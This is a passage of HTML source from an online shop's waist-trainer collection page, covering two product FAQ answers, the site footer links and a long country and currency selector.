      class="accordion__summary"
      id="AccordionHeading-AQnljeWRtYk5yR1YzT__collapsible_row_pnxiAd-template--17781351743593__collapsible_content_L3PBkK"
      aria-controls="AccordionContent-AQnljeWRtYk5yR1YzT__collapsible_row_pnxiAd-template--17781351743593__collapsible_content_L3PBkK"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  question_mark
</span>
        
        <h2 class="h4 accordion__title">
          7. How long should I wear my waist trainer each day?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AQnljeWRtYk5yR1YzT__collapsible_row_pnxiAd-template--17781351743593__collapsible_content_L3PBkK"
    role="region"
    aria-labelledby="AccordionHeading-AQnljeWRtYk5yR1YzT__collapsible_row_pnxiAd-template--17781351743593__collapsible_content_L3PBkK"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AQnljeWRtYk5yR1YzT__collapsible_row_pnxiAd-template--17781351743593__collapsible_content_L3PBkK"
      role="region"
      aria-labelledby="Summary-AQnljeWRtYk5yR1YzT__collapsible_row_pnxiAd-template--17781351743593__collapsible_content_L3PBkK"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Start with <strong>1–2 hours a day</strong>, gradually increasing to <strong>6–8 hours</strong> if desired. Consistency is key, and comfort matters—don’t over-tighten. Listen to your body and pair usage with healthy lifestyle habits for best results.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AN2djcnpXcmhTOGJlZ__collapsible_row_Ai7R3D"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AN2djcnpXcmhTOGJlZ__collapsible_row_Ai7R3D-template--17781351743593__collapsible_content_L3PBkK"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AN2djcnpXcmhTOGJlZ__collapsible_row_Ai7R3D-template--17781351743593__collapsible_content_L3PBkK"
      aria-controls="AccordionContent-AN2djcnpXcmhTOGJlZ__collapsible_row_Ai7R3D-template--17781351743593__collapsible_content_L3PBkK"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  question_mark
</span>
        
        <h2 class="h4 accordion__title">
          8. Can I wear this under my clothes?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AN2djcnpXcmhTOGJlZ__collapsible_row_Ai7R3D-template--17781351743593__collapsible_content_L3PBkK"
    role="region"
    aria-labelledby="AccordionHeading-AN2djcnpXcmhTOGJlZ__collapsible_row_Ai7R3D-template--17781351743593__collapsible_content_L3PBkK"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AN2djcnpXcmhTOGJlZ__collapsible_row_Ai7R3D-template--17781351743593__collapsible_content_L3PBkK"
      role="region"
      aria-labelledby="Summary-AN2djcnpXcmhTOGJlZ__collapsible_row_Ai7R3D-template--17781351743593__collapsible_content_L3PBkK"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Yes! Crescentt waist trainers are <strong>sleek, discreet, and smooth</strong> under most outfits. The clean finish and slim silhouette make them ideal for daily wear or special occasions when you want a more defined look.</p>
        
        
      </div>
    </div>
  </div>
</div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17781343551593__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17781343551593__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17781343551593__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17781343551593__footer.color-custom {
    --color-background: 233, 228, 224;
    --gradient-background: #e9e4e0;
    
    --color-foreground: 67, 54, 37;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17781343551593__footer color-custom gradient section-sections--17781343551593__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 355px);"
                        >
                          
                          <img
                            srcset="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=355, //crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=710 2x"
                            src="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=760"
                            alt=""
                            loading="lazy"
                            width="747"
                            height="129"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Customer Care</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://account.crescentt.com/orders?locale=en&region_country=CA"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/blogs/new"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Self-Care Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_mRGKTT {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_mRGKTT {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_mRGKTT">Our Policies</h2><style>
                        .footer-block__details-content-link_list_mRGKTT .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_mRGKTT list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-link_list_7haUAq {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_7haUAq {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_7haUAq">Our Shop</h2><style>
                        .footer-block__details-content-link_list_7haUAq .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_7haUAq list-unstyled"><li>
                            <a
                              href="/pages/about-crescentt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/our-materials"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Materials
                            </a>
                          </li><li>
                            <a
                              href="/pages/corporate-gifting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Corporate Gifting
                            </a>
                          </li><li>
                            <a
                              href="/pages/brand-ambassador-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Collaborate with Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate Commitment
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div
              class="footer__follow-on-shop animate-item animate-item--child"
              style="--index: 4;"
            >
              <script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/waist-trainers" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BR"
                    >
                      Brazil (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="CA"
                        selected
                      
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CO"
                    >
                      Colombia (CAD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (CAD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="MX"
                    >
                      Mexico (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (CAD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      South Africa (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="ZM"
                    >
                      Zambia (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/waist-trainers" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Canada (CAD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
